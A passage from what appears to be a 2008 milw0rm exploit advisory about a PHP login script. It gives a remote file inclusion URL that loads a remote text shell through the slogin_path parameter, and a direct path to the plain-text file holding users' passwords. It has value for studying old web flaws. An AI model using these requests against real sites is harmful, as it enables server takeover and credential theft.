 [!] EXPLOIT: /[path]/slogin_lib.inc.php?slogin_path=[remote_txt_shell]
########################################################################################
[0x03] Bug:[Sensitive Data Disclosure]
######
* As I already said, this is not a real bug, becouse is the intention of the author
to use a .txt file as a login storage. But it's weird, it's unsecure ! Maybe he just
sees the goodness of people (hehe xD)
In this login system, sensible datas like username and password are stored in a local
text file , so we can get sensitive information just going to this txt file . The name of
this file is set in slogin_lib.inc.php. By default is: slog_users.txt
[!] EXPLOIT: /[path]/slog_users.txt
#########################################################################################
[/END]
# milw0rm.com [2008-12-14]